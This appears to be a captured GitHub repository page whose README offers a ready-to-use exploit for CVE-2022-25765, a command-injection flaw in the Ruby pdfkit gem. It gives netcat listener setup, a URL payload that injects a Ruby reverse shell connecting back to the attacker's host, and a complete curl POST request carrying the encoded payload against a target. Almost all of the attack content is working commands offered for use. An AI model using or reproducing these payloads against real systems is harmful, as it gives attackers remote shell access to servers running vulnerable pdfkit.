 Search or jump to…
/
Pull requests
Issues
Codespaces
Marketplace
Explore
CyberArchitect1 / CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
Public
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
1 branch
0 tags
Go to file
Add file
Code
CyberArchitect1 Update README.md
9678ee3 on Dec 6, 2022
4 commits
CVE-2022-25765.txt
Create CVE-2022-25765.txt
2 months ago
README.md
Update README.md
2 months ago
README.md
CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
pdfkit <0.8.6 command injection shell. The package pdfkit from 0.0.0 are vulnerable to Command Injection where the
URL is not properly sanitized. (Tested on ver 0.8.6) - CVE-2022-25765
Pre-reqs:
1. Setup HTTP Server - python3 -m http.server
2. Setup Netcat Listener - nc -lvnp 4444
Reverse Ruby Shell via webpage: http://LOCAL-IP:LOCAL-HTTP-PORT/?name=%20` ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("LOCAL-IP",LOCAL-LISTEN-PORT))')
Via CURL (modify bold values): curl 'TARGET-URL' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin:
TARGET_URL' -H 'Connection: keep-alive' -H 'Referer: TARGET_URL' -H 'Upgrade-Insecure-Requests: 1' --data-
raw 'url=http%3A%2F%2FLOCAL-IP%3ALOCAL-HTTP-PORT%2F%3Fname%3D%2520%60+ruby+-rsocket+-
e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%22LOCA
L-IP%22%2CLOCAL-LISTEN-PORT%29%29%27%60'
About
pdfkit <0.8.6 command injection shell.
The package pdfkit from 0.0.0 are
vulnerable to Command Injection where
the URL is not properly sanitized. (Test
on ver 0.8.6) - CVE-2022-25765
Readme
17 stars
1 watching
8 forks
Releases
No releases published
Packages
No packages published